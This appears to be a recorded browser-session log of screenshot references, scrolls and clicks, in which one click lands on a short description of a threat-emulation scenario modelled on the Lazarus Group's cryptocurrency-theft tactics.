 scroll, scrollTop: 0, scrollLeft: 0, axis: both  type  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (84, 529)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "This scenario models the TTPs of the North Korean Lazarus Group (APT38), focusing on their cryptocurrency theft operations, multi-platform malware capabilities, and targeted spearphishing techniques using TraderTraitor malware which targets cryptocurrency exchanges and financial institutions." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 11, scrollLeft: 0, axis: vertical 